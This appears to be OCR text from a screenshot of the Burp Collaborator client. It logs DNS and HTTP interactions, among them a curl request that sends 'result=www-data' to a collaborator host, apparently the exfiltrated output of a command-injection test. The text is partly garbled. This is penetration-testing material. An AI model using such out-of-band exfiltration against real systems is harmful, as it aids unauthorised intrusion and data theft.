 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-Feb-06 15:25:45 UTC DNS v62axpzem...
2 2020-Feb-06 15:25:45 UTC DNS v62axpzem...
3 2020-Feb-06 15:25:45 UTC DNS v62axpzem...
4 2020-Feb-06 15:25:46 UTC HTTP v62axpzem...
5 2020-Feb-06 15:25:45 UTC DNS v62axpzem...
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
GET /result=www-data HTTP/1.1
Host: v62axpzem4hkg5b pcollaborator.net
User-Agent: curl/7.67.0
Accept: */*
< + > Type a search term 0 highlights